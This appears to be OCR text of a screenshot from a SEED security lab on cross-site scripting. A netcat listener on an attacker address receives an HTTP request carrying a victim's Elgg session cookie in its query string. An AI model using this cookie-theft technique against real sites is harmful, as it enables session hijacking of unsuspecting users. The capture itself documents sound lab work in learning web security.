 [11/04/24]seed@VM:~$ nc -lknv 10.9.0.1 5555
Listening on 10.9.0.1 5555
Connection received on 10.0.2.15 56562
GET /?c=Elgg%3Dh7bmhit1sjf4p4rme01pgm9bpd HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Fir
efox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i